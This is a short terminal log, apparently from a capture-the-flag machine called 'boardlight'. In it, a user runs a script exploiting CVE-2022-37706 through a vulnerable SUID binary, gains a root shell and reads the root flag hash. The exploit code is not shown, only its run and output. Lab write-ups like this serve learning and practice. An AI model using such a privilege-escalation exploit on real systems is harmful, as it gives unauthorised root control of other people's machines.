 larissa@boardlight:~$ nano root.sh
larissa@boardlight:~$ chmod +x root.sh
larissa@boardlight:~$ ./root.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# pwd
/home/larissa
# cd /root && ls
root.txt  snap
# cat root.txt
fa3ffb90d1d75c67058b1ecd99a2e0fb
#